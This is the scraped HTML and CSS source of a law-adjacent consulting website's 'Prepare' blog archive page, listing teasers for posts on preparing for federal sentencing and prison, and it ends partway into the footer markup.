    height: 100% !important;
    object-fit: cover;
}
.blogs-section .format-standard {
    background: #ffffff;
    border-radius: 14px;
    overflow: hidden;
    box-shadow: 0 8px 25px rgba(0,0,0,0.08);
    transition: all 0.3s ease;
    height: 100%;
}

.blogs-section .format-standard:hover {
    transform: translateY(-6px);
    box-shadow: 0 15px 40px rgba(0,0,0,0.12);
}

.blogs-section .elementor-post__text {
    padding: 22px;
}

.blogs-section .elementor-post__title a {
    font-size: 20px;
    font-weight: 700;
    color: #1f2937;
    line-height: 1.4;
    text-decoration: none;
}

.blogs-section .elementor-post__title a:hover {
    color: #2563eb;
}

.blogs-section .elementor-post__meta-data {
    margin: 10px 0 14px;
    font-size: 13px;
    color: #6b7280;
    display: flex;
    gap: 15px;
}


.blogs-section .elementor-post__excerpt p {
    font-size: 15px;
    line-height: 1.6;
    color: #4b5563;
    margin-bottom: 18px;
}

.blogs-section .elementor-post__read-more {
    display: inline-block;
    padding: 10px 18px;
    background: #2563eb;
    color: #ffffff;
    font-size: 14px;
    font-weight: 600;
    border-radius: 8px;
    text-decoration: none;
    transition: all 0.3s ease;
}

.blogs-section .elementor-post__read-more:hover {
    background: #1e40af;
    transform: translateX(4px);
}
/*******pagination*********/
.blogs-section .elementor-pagination {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
    margin: 60px 0 30px;
    flex-wrap: wrap;
}
.blogs-section .elementor-pagination .page-numbers {
    min-width: 42px;
    height: 42px;
    padding: 0 14px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    font-weight: 600;
    border-radius: 999px;
    text-decoration: none;
    color: #1f2937;
    background: #ffffff;
    border: 1px solid rgba(0,0,0,0.08);
    transition: all 0.3s ease;
}
.blogs-section .elementor-pagination a.page-numbers:hover {
    background: #1d4ed8;
    color: #ffffff;
    border-color: #1d4ed8;
    transform: translateY(-2px);
}
.blogs-section .elementor-pagination .page-numbers.current {
    background: linear-gradient(135deg, #1d4ed8, #2563eb);
    color: #ffffff;
    border-color: transparent;
    box-shadow: 0 8px 20px rgba(29,78,216,0.35);
}
.blogs-section .elementor-pagination .page-numbers.prev,
.elementor-pagination .page-numbers.next {
    padding: 0 18px;
    font-weight: 700;
}
.blogs-section .elementor-pagination span.page-numbers.prev {
    opacity: 0.4;
    cursor: not-allowed;
}
.blogs-section .format-standard a {
    margin-bottom: 0px !important;
}

.blogs-section h2.elementor-heading-title {
    font-size: clamp(28px, 4vw, 44px);
    font-weight: 800;
    line-height: 1.25;
    color: #0f172a;
    letter-spacing: -0.02em;
    margin-bottom: 50px;
    position: relative;
    text-align:center;
}
.blogs-section h2.elementor-heading-title::after {
    content: "";
    display: block;
    width: 80px;
    height: 4px;
    margin-top: 15px !important;
    background: linear-gradient(90deg, #1d4ed8, #2563eb);
    border-radius: 4px;
    margin:0 auto;
}

/*********faq***********/
.blogs-faq-section {
    max-width: 900px;
    margin: auto;
}

.bdt-ep-accordion-item {
    background: #ffffff;
    border-radius: 12px;
    margin-bottom: 16px;
    box-shadow: 0 8px 24px rgba(0,0,0,0.06);
    overflow: hidden;
    transition: all 0.3s ease;
}

.bdt-ep-accordion-title {
    padding: 20px 24px;
    font-size: 18px;
    font-weight: 600;
    color: #1f2937;
    cursor: pointer;
    background: #f9fafb;
}

.bdt-ep-accordion-title:hover {
    background: #f3f4f6;
}

.bdt-ep-accordion-title[aria-expanded="true"] {
    background: #385ff6;
    color: #ffffff;
}

.bdt-ep-accordion-icon svg {
    width: 18px;
    height: 18px;
    fill: currentColor;
}

.bdt-ep-accordion-content {
    padding: 18px 24px;
    font-size: 16px;
    line-height: 1.7;
    color: #374151;
    background: #ffffff;
}
.bdt-ep-accordion-content p {
    margin-bottom: 0;
}

.blogs-section, .blogs-faq-section {
    padding-top: 80px;
}
/***********************/

@media (max-width: 1025px) {
    .uicore-navbar .uicore-branding a .uicore-logo.uicore-mobile-main {
        position: relative;
        height: 50px;
    }

}
@media (max-width: 768px) {
    .bdt-ep-accordion-title {
        font-size: 16px;
        padding: 16px 18px;
    }

    .bdt-ep-accordion-content {
        padding: 16px 18px;
        font-size: 15px;
    }
.blogs-section, .blogs-faq-section {
    padding-top:40px;
}
.blogs-section h2.elementor-heading-title {
    margin-bottom: 30px;
}
}

.ui-staging {
display:none;
}
.page-id-60923 div[data-elementor-type="uicore-tb"] {
  display: none !important;
}		</style>
		
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='ui-e-split-css' href='https://www.whitecollaradvice.com/wp-content/plugins/uicore-animate/assets/css/split.css?ver=2.1.7' media='all' />
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://www.whitecollaradvice.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.2' media='all' />
</head>

<body class="archive category category-prepare category-5 wp-embed-responsive wp-theme-outgrid wp-child-theme-outgrid-child eio-default ui-a-dsmm-expand  uicore-blog elementor-default elementor-kit-7">
		
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PGWR4CTD" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="uicore-animation-bg"></div><!-- Custom HTML - Page Options --><!-- 1.1 uicore_before_body_content -->	<div class="uicore-body-content">
		<!-- 1.2 uicore_before_page_content -->		<div id="uicore-page">
		
        <div data-uils="header" data-uils-title="Header" id="wrapper-navbar" itemscope itemtype="http://schema.org/WebSite" class="uicore uicore-navbar uicore-section uicore-h-classic uicore-sticky ui-smart-sticky "><div class="uicore-header-wrapper">
            <nav class="uicore uicore-container">
            		 <div class="uicore-branding " data-uils="header-branding" data-uils-title="Site Logo">
                
			<a href="https://www.whitecollaradvice.com/" rel="home">
                <img class="uicore uicore-logo uicore-main" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/White-Collar-Advice-3.png" alt="White Collar Advice" />
				<img class="uicore uicore-logo uicore-second" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/White-Collar-Advice-3.png" alt="White Collar Advice" />
				<img class="uicore uicore-logo uicore-mobile-main" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/White-Collar-Advice-3.png" alt="White Collar Advice" />
				<img class="uicore uicore-logo uicore-mobile-second" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/White-Collar-Advice-3.png" alt="White Collar Advice" />
			</a>

		        </div>
		        <div class='uicore-nav-menu'>
            <div class="uicore-menu-container uicore-nav"><ul data-uils="header-menu" data-uils-title="Navigation Menu" class="uicore-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56212"><a href="https://www.whitecollaradvice.com/about-wca/"><span class="ui-menu-item-wrapper">About WCA</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61605"><a href="https://www.whitecollaradvice.com/newsletter/"><span class="ui-menu-item-wrapper">Newsletter</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65967"><a href="https://www.whitecollaradvice.com/wcabooks/"><span class="ui-menu-item-wrapper">Books</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-712"><a href="#"><span class="ui-menu-item-wrapper">Services</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55061"><a href="https://www.whitecollaradvice.com/pre-sentencing-letter/"><span class="ui-menu-item-wrapper">Investigation / Pre-Sentencing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55062"><a href="https://www.whitecollaradvice.com/post-sentencing-letter/"><span class="ui-menu-item-wrapper">Post-Sentencing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55060"><a href="https://www.whitecollaradvice.com/reputation-management-letter/"><span class="ui-menu-item-wrapper">Reputation Management</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-552"><a href="/free"><span class="ui-menu-item-wrapper">Resources</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65400"><a href="https://www.whitecollaradvice.com/blog/"><span class="ui-menu-item-wrapper">Blog</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57958"><a href="https://www.whitecollaradvice.com/webinar-replays/"><span class="ui-menu-item-wrapper">Webinar Replays</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60836"><a href="https://www.whitecollaradvice.com/proffer-agreement-resource-center/"><span class="ui-menu-item-wrapper">Proffer Resource Center</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56794"><a href="https://www.whitecollaradvice.com/case-study/"><span class="ui-menu-item-wrapper">Case Studies</span></a></li>
</ul>
</li>
</ul></div><div class="uicore uicore-extra" data-uils="header_extra" data-uils-title="Header Extras">            <div class="uicore-custom-area ">
                            </div>
                    <div class="uicore-cta-wrapper">
				<a href="https://www.whitecollaradvice.com/complimentary-consultation-call"
					target="_self"
					class="uicore-btn uicore-inverted"
                    >
                    <span class="elementor-button-text">
						Book Call                    </span>
				</a>
            </div>
        </div>        </div>
		<div class="uicore-mobile-head-right">            <div class="uicore-cta-wrapper">
				<a href="https://www.whitecollaradvice.com/complimentary-consultation-call"
					target="_self"
					class="uicore-btn uicore-inverted"
                    >
                    <span class="elementor-button-text">
						Book Call                    </span>
				</a>
            </div>
                    <button type="button" class="uicore-toggle uicore-ham" aria-label="mobile-menu">
                <span class="bars">
                    <span class="bar"></span>
                    <span class="bar"></span>
                    <span class="bar"></span>
                </span>
            </button>
        </div>            </nav>

            </div>
                    </div><!-- #wrapper-navbar end -->
        <!-- 1.3 uicore_page -->			<div id="content" class="uicore-content">

			                <header class="uicore uicore-page-title uicore-section uicore-box" >

                                            <div class="uicore-overlay"></div>
                                        <div class="uicore uicore-container">

                                                    <h1 class="uicore-title uicore-animate h1">
                                Category: <span>Prepare</span>                            </h1>
                                                </div>

                </header>
<!-- 1.4 uicore_before_content -->
<div id="primary" class="content-area">

	        <main id="main" class="site-main uicore-section uicore-box uicore">
        <div class="uicore uicore-container uicore-content-wrapper uicore-blog-animation">

            <div class="uicore-archive uicore-post-content">
                <div class="uicore-grid-container uicore-blog-grid uicore-grid-row uicore-grid uicore-landscape-ratio uicore-large-space animate-3 ui-st-simple ">
            <div class="uicore-grid-item uicore-col-md-6 uicore-col-lg-4  uicore-zoom uicore-animate post-61814 post type-post status-publish format-standard hentry category-1-life-before-federal-prison category-justin-paperny category-prepare tag-federal-prison tag-federal-prison-consultant tag-justin-paperny tag-white-collar-advice" >
                <article class="uicore-post">
                    <div class="uicore-post-wrapper">

                        
                        <div class="uicore-post-info">
                            <div class="uicore-post-info-wrapper">
                                <a href="https://www.whitecollaradvice.com/preparing-for-sentencing-too-late/" title="View Post: Preparing for Sentencing Too Late? Read This First ">                              <h4 class="uicore-post-title"><span>Preparing for Sentencing Too Late? Read This First</span></h4>
                              </a><p>The Cost of Playing Catch-Up Before Sentencing A father facing sentencing tomorrow called me with his kids. The kids were worried. Their [&hellip;]</p><div class="uicore-post-footer uicore-body"><span><a href="https://www.whitecollaradvice.com/author/justin-paperny/" title="Posts by Justin Paperny" rel="author">Justin Paperny</a></span><span class="uicore-meta-separator"></span><span>16 May 2025</span><span class="uicore-meta-separator"></span><span>4 min read</span></div>                            </div>
                        </div>

                    </div>
                </article>
            </div>
        
            <div class="uicore-grid-item uicore-col-md-6 uicore-col-lg-4  uicore-zoom uicore-animate post-61710 post type-post status-publish format-standard hentry category-1-life-before-federal-prison category-justin-paperny category-prepare tag-federal-prison tag-federal-prison-consultant tag-justin-paperny tag-white-collar-advice" >
                <article class="uicore-post">
                    <div class="uicore-post-wrapper">

                        
                        <div class="uicore-post-info">
                            <div class="uicore-post-info-wrapper">
                                <a href="https://www.whitecollaradvice.com/why-one-doctor-got-four-years-instead-of-two/" title="View Post: Why One Doctor Got Four Years Instead of Two ">                              <h4 class="uicore-post-title"><span>Why One Doctor Got Four Years Instead of Two</span></h4>
                              </a><p>I got a call from a doctor recently. He’s now serving four years in federal prison. He originally thought he was getting [&hellip;]</p><div class="uicore-post-footer uicore-body"><span><a href="https://www.whitecollaradvice.com/author/justin-paperny/" title="Posts by Justin Paperny" rel="author">Justin Paperny</a></span><span class="uicore-meta-separator"></span><span>12 May 2025</span><span class="uicore-meta-separator"></span><span>4 min read</span></div>                            </div>
                        </div>

                    </div>
                </article>
            </div>
        
            <div class="uicore-grid-item uicore-col-md-6 uicore-col-lg-4  uicore-zoom uicore-animate post-61681 post type-post status-publish format-standard hentry category-1-life-before-federal-prison category-justin-paperny category-prepare tag-federal-prison tag-federal-prison-consultant tag-justin-paperny" >
                <article class="uicore-post">
                    <div class="uicore-post-wrapper">

                        
                        <div class="uicore-post-info">
                            <div class="uicore-post-info-wrapper">
                                <a href="https://www.whitecollaradvice.com/federal-prison-gave-me-something/" title="View Post: Federal Prison Gave Me Something I Never Expected: Perspective ">                              <h4 class="uicore-post-title"><span>Federal Prison Gave Me Something I Never Expected: Perspective</span></h4>
                              </a><p>Seventeen years ago, I self-surrendered to federal prison. It was January 15, 2008. Around 4:30 p.m., I found myself walking the track [&hellip;]</p><div class="uicore-post-footer uicore-body"><span><a href="https://www.whitecollaradvice.com/author/justin-paperny/" title="Posts by Justin Paperny" rel="author">Justin Paperny</a></span><span class="uicore-meta-separator"></span><span>10 May 2025</span><span class="uicore-meta-separator"></span><span>4 min read</span></div>                            </div>
                        </div>

                    </div>
                </article>
            </div>
        
            <div class="uicore-grid-item uicore-col-md-6 uicore-col-lg-4  uicore-zoom uicore-animate post-61671 post type-post status-publish format-standard hentry category-1-life-before-federal-prison category-blog category-justin-paperny category-prepare tag-federal-prison tag-federal-prison-consultant tag-justin-paperny tag-white-collar-advice" >
                <article class="uicore-post">
                    <div class="uicore-post-wrapper">

                        
                        <div class="uicore-post-info">
                            <div class="uicore-post-info-wrapper">
                                <a href="https://www.whitecollaradvice.com/the-sentencing-trap/" title="View Post: 17 Years Later: The Sentencing Trap I Still See Every Week ">                              <h4 class="uicore-post-title"><span>17 Years Later: The Sentencing Trap I Still See Every Week</span></h4>
                              </a><p>Seventeen years ago, I surrendered to federal prison.I still remember the weight of it—the uncertainty, the shame, the questions I couldn’t answer. [&hellip;]</p><div class="uicore-post-footer uicore-body"><span><a href="https://www.whitecollaradvice.com/author/justin-paperny/" title="Posts by Justin Paperny" rel="author">Justin Paperny</a></span><span class="uicore-meta-separator"></span><span>8 May 2025</span><span class="uicore-meta-separator"></span><span>3 min read</span></div>                            </div>
                        </div>

                    </div>
                </article>
            </div>
        
            <div class="uicore-grid-item uicore-col-md-6 uicore-col-lg-4  uicore-zoom uicore-animate post-61650 post type-post status-publish format-standard hentry category-1-life-before-federal-prison category-justin-paperny category-prepare tag-federal-prison tag-federal-prison-consultant tag-justin-paperny tag-white-collar-advice" >
                <article class="uicore-post">
                    <div class="uicore-post-wrapper">

                        
                        <div class="uicore-post-info">
                            <div class="uicore-post-info-wrapper">
                                <a href="https://www.whitecollaradvice.com/gossip-about-elizabeth-holmes-in-prison/" title="View Post: Why I Turned Down $5K for Gossip About Elizabeth Holmes in Prison ">                              <h4 class="uicore-post-title"><span>Why I Turned Down $5K for Gossip About Elizabeth Holmes in Prison</span></h4>
                              </a><p>Let me tell you about a message I got recently. Someone who served time with Elizabeth Holmes at the federal prison camp [&hellip;]</p><div class="uicore-post-footer uicore-body"><span><a href="https://www.whitecollaradvice.com/author/justin-paperny/" title="Posts by Justin Paperny" rel="author">Justin Paperny</a></span><span class="uicore-meta-separator"></span><span>5 May 2025</span><span class="uicore-meta-separator"></span><span>4 min read</span></div>                            </div>
                        </div>

                    </div>
                </article>
            </div>
        
            <div class="uicore-grid-item uicore-col-md-6 uicore-col-lg-4  uicore-zoom uicore-animate post-61648 post type-post status-publish format-standard hentry category-1-life-before-federal-prison category-justin-paperny category-prepare tag-federal-prison tag-federal-prison-consultant tag-justin-paperny tag-white-collar-advice" >
                <article class="uicore-post">
                    <div class="uicore-post-wrapper">

                        
                        <div class="uicore-post-info">
                            <div class="uicore-post-info-wrapper">
                                <a href="https://www.whitecollaradvice.com/why-denial-keeps-you-stuck/" title="View Post: Why Denial Keeps You Stuck—and What Owning It Set Me Free ">                              <h4 class="uicore-post-title"><span>Why Denial Keeps You Stuck—and What Owning It Set Me Free</span></h4>
                              </a><p>A few weeks ago, I played golf with an old friend and former client of mine—a guy I’ve known for years. He [&hellip;]</p><div class="uicore-post-footer uicore-body"><span><a href="https://www.whitecollaradvice.com/author/justin-paperny/" title="Posts by Justin Paperny" rel="author">Justin Paperny</a></span><span class="uicore-meta-separator"></span><span>4 May 2025</span><span class="uicore-meta-separator"></span><span>4 min read</span></div>                            </div>
                        </div>

                    </div>
                </article>
            </div>
        
            <div class="uicore-grid-item uicore-col-md-6 uicore-col-lg-4  uicore-zoom uicore-animate post-61646 post type-post status-publish format-standard hentry category-1-life-before-federal-prison category-justin-paperny category-prepare tag-federal-prison tag-federal-prison-consultant tag-justin-paperny tag-white-collar-advice" >
                <article class="uicore-post">
                    <div class="uicore-post-wrapper">

                        
                        <div class="uicore-post-info">
                            <div class="uicore-post-info-wrapper">
                                <a href="https://www.whitecollaradvice.com/what-most-defendants-miss/" title="View Post: What One Doctor Got Right—And What Most Defendants Miss ">                              <h4 class="uicore-post-title"><span>What One Doctor Got Right—And What Most Defendants Miss</span></h4>
                              </a><p>A physician on the East Coast recently reached out to me. He had pled guilty to tax charges and was preparing for [&hellip;]</p><div class="uicore-post-footer uicore-body"><span><a href="https://www.whitecollaradvice.com/author/justin-paperny/" title="Posts by Justin Paperny" rel="author">Justin Paperny</a></span><span class="uicore-meta-separator"></span><span>3 May 2025</span><span class="uicore-meta-separator"></span><span>4 min read</span></div>                            </div>
                        </div>

                    </div>
                </article>
            </div>
        
            <div class="uicore-grid-item uicore-col-md-6 uicore-col-lg-4  uicore-zoom uicore-animate post-61601 post type-post status-publish format-standard has-post-thumbnail hentry category-1-life-before-federal-prison category-justin-paperny category-prepare category-step3 tag-federal-prison tag-federal-prison-consultant tag-justin-paperny tag-white-collar-advice" >
                <article class="uicore-post">
                    <div class="uicore-post-wrapper">

                        <a href="https://www.whitecollaradvice.com/what-judges-want-to-hear/" title=" View Post: What Judges Want to Hear—and What You Keep Getting Wrong" >  <div class="uicore-blog-img-container uicore-zoom-wrapper">
                                            <div class="uicore-cover-img" style="background-image: url(https://www.whitecollaradvice.com/wp-content/uploads/2025/05/cjs-d-650x366.webp)"></div>
                                        </div></a>
                        <div class="uicore-post-info">
                            <div class="uicore-post-info-wrapper">
                                <a href="https://www.whitecollaradvice.com/what-judges-want-to-hear/" title="View Post: What Judges Want to Hear—and What You Keep Getting Wrong ">                              <h4 class="uicore-post-title"><span>What Judges Want to Hear—and What You Keep Getting Wrong</span></h4>
                              </a><p>Over the years, I’ve heard every kind of sentencing pitch you can imagine.. Some are short and procedural. Others drag on, filled [&hellip;]</p><div class="uicore-post-footer uicore-body"><span><a href="https://www.whitecollaradvice.com/author/justin-paperny/" title="Posts by Justin Paperny" rel="author">Justin Paperny</a></span><span class="uicore-meta-separator"></span><span>2 May 2025</span><span class="uicore-meta-separator"></span><span>3 min read</span></div>                            </div>
                        </div>

                    </div>
                </article>
            </div>
        
            <div class="uicore-grid-item uicore-col-md-6 uicore-col-lg-4  uicore-zoom uicore-animate post-61594 post type-post status-publish format-standard has-post-thumbnail hentry category-1-life-before-federal-prison category-justin-paperny category-prepare category-step3" >
                <article class="uicore-post">
                    <div class="uicore-post-wrapper">

                        <a href="https://www.whitecollaradvice.com/how-to-write-a-sentencing-statement/" title=" View Post: How to Write a Sentencing Statement That Doesn’t Sound Like a Script" >  <div class="uicore-blog-img-container uicore-zoom-wrapper">
                                            <div class="uicore-cover-img" style="background-image: url(https://www.whitecollaradvice.com/wp-content/uploads/2025/05/ankjsnkajs-650x366.webp)"></div>
                                        </div></a>
                        <div class="uicore-post-info">
                            <div class="uicore-post-info-wrapper">
                                <a href="https://www.whitecollaradvice.com/how-to-write-a-sentencing-statement/" title="View Post: How to Write a Sentencing Statement That Doesn’t Sound Like a Script ">                              <h4 class="uicore-post-title"><span>How to Write a Sentencing Statement That Doesn’t Sound Like a Script</span></h4>
                              </a><p>I’ve been to too many sentencing hearings where someone stands up, reads their statement, and… nothing. The judge listens. The words are [&hellip;]</p><div class="uicore-post-footer uicore-body"><span><a href="https://www.whitecollaradvice.com/author/justin-paperny/" title="Posts by Justin Paperny" rel="author">Justin Paperny</a></span><span class="uicore-meta-separator"></span><span>1 May 2025</span><span class="uicore-meta-separator"></span><span>4 min read</span></div>                            </div>
                        </div>

                    </div>
                </article>
            </div>
        
            <div class="uicore-grid-item uicore-col-md-6 uicore-col-lg-4  uicore-zoom uicore-animate post-61588 post type-post status-publish format-standard has-post-thumbnail hentry category-1-life-before-federal-prison category-justin-paperny category-prepare category-step3 tag-federal-prison tag-federal-prison-consultant tag-justin-paperny tag-white-collar-advice" >
                <article class="uicore-post">
                    <div class="uicore-post-wrapper">

                        <a href="https://www.whitecollaradvice.com/kickback-schemes-charges/" title=" View Post: How to Respond to Kickback Schemes Charges—and Avoid the Mistakes That Make Things Worse" >  <div class="uicore-blog-img-container uicore-zoom-wrapper">
                                            <div class="uicore-cover-img" style="background-image: url(https://www.whitecollaradvice.com/wp-content/uploads/2025/05/sn-nccc-650x366.webp)"></div>
                                        </div></a>
                        <div class="uicore-post-info">
                            <div class="uicore-post-info-wrapper">
                                <a href="https://www.whitecollaradvice.com/kickback-schemes-charges/" title="View Post: How to Respond to Kickback Schemes Charges—and Avoid the Mistakes That Make Things Worse ">                              <h4 class="uicore-post-title"><span>How to Respond to Kickback Schemes Charges—and Avoid the Mistakes That Make Things Worse</span></h4>
                              </a><p>When I was indicted for securities fraud, I remember sitting in my lawyer’s office, nodding along while hearing terms I barely understood—“conspiracy,” [&hellip;]</p><div class="uicore-post-footer uicore-body"><span><a href="https://www.whitecollaradvice.com/author/justin-paperny/" title="Posts by Justin Paperny" rel="author">Justin Paperny</a></span><span class="uicore-meta-separator"></span><span>1 May 2025</span><span class="uicore-meta-separator"></span><span>5 min read</span></div>                            </div>
                        </div>

                    </div>
                </article>
            </div>
        
            <div class="uicore-grid-item uicore-col-md-6 uicore-col-lg-4  uicore-zoom uicore-animate post-61583 post type-post status-publish format-standard has-post-thumbnail hentry category-1-life-before-federal-prison category-justin-paperny category-prepare category-step3 tag-federal-prison tag-federal-prison-consultant tag-justin-paperny tag-white-collar-advice" >
                <article class="uicore-post">
                    <div class="uicore-post-wrapper">

                        <a href="https://www.whitecollaradvice.com/mistake-that-makes-judges-lose-trust/" title=" View Post: The Sentencing Mistake That Makes Judges Lose Trust" >  <div class="uicore-blog-img-container uicore-zoom-wrapper">
                                            <div class="uicore-cover-img" style="background-image: url(https://www.whitecollaradvice.com/wp-content/uploads/2025/04/jhvjh-650x366.webp)"></div>
                                        </div></a>
                        <div class="uicore-post-info">
                            <div class="uicore-post-info-wrapper">
                                <a href="https://www.whitecollaradvice.com/mistake-that-makes-judges-lose-trust/" title="View Post: The Sentencing Mistake That Makes Judges Lose Trust ">                              <h4 class="uicore-post-title"><span>The Sentencing Mistake That Makes Judges Lose Trust</span></h4>
                              </a><p>One of the biggest mistakes I see defendants make is waiting. They wait to take action.They wait for sentencing.They wait until they’re [&hellip;]</p><div class="uicore-post-footer uicore-body"><span><a href="https://www.whitecollaradvice.com/author/justin-paperny/" title="Posts by Justin Paperny" rel="author">Justin Paperny</a></span><span class="uicore-meta-separator"></span><span>30 April 2025</span><span class="uicore-meta-separator"></span><span>4 min read</span></div>                            </div>
                        </div>

                    </div>
                </article>
            </div>
        
            <div class="uicore-grid-item uicore-col-md-6 uicore-col-lg-4  uicore-zoom uicore-animate post-61580 post type-post status-publish format-standard has-post-thumbnail hentry category-1-life-before-federal-prison category-justin-paperny category-prepare category-step3 tag-federal-prison tag-federal-prison-consultant tag-white-collar-advice" >
                <article class="uicore-post">
                    <div class="uicore-post-wrapper">

                        <a href="https://www.whitecollaradvice.com/healthcare-fraud-charges/" title=" View Post: What I’d Do If I Were Facing Healthcare Fraud Charges Today" >  <div class="uicore-blog-img-container uicore-zoom-wrapper">
                                            <div class="uicore-cover-img" style="background-image: url(https://www.whitecollaradvice.com/wp-content/uploads/2025/04/Steps@1x_1-3-650x366.webp)"></div>
                                        </div></a>
                        <div class="uicore-post-info">
                            <div class="uicore-post-info-wrapper">
                                <a href="https://www.whitecollaradvice.com/healthcare-fraud-charges/" title="View Post: What I’d Do If I Were Facing Healthcare Fraud Charges Today ">                              <h4 class="uicore-post-title"><span>What I’d Do If I Were Facing Healthcare Fraud Charges Today</span></h4>
                              </a><p>When I was under federal investigation, I wanted a shortcut. I kept hoping something—anything—would spare me from prison. But all the hoping [&hellip;]</p><div class="uicore-post-footer uicore-body"><span><a href="https://www.whitecollaradvice.com/author/justin-paperny/" title="Posts by Justin Paperny" rel="author">Justin Paperny</a></span><span class="uicore-meta-separator"></span><span>30 April 2025</span><span class="uicore-meta-separator"></span><span>4 min read</span></div>                            </div>
                        </div>

                    </div>
                </article>
            </div>
        </div>		<nav aria-label="Posts navigation" class="uicore-pagination">
			<ul>
			                <li class="uicore-page-item uicore-active">
                    <span aria-current="page" class="uicore-page-link current">1</span>					</li>
                                    <li class="uicore-page-item ">
                    <a class="uicore-page-link" href="https://www.whitecollaradvice.com/category/prepare/page/2/">2</a>					</li>
                                    <li class="uicore-page-item ">
                    <a class="uicore-page-link" href="https://www.whitecollaradvice.com/category/prepare/page/3/">3</a>					</li>
                                    <li class="uicore-page-item ">
                    <span class="uicore-page-link dots">&hellip;</span>					</li>
                                    <li class="uicore-page-item ">
                    <a class="uicore-page-link" href="https://www.whitecollaradvice.com/category/prepare/page/5/">5</a>					</li>
                                    <li class="uicore-page-item ">
                    <a class="next uicore-page-link" href="https://www.whitecollaradvice.com/category/prepare/page/2/"></a>					</li>
                    			</ul>
		</nav>
		            </div>
                    </div>
    </main>
    	
</div><!-- #primary -->


	</div><!-- #content -->

	            <footer id="uicore-tb-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
			    		<div data-elementor-type="uicore-tb" data-elementor-id="36" class="elementor elementor-36" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="uicore-tb">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6acb4b18 elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="6acb4b18" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:300,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f94452a" data-id="f94452a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
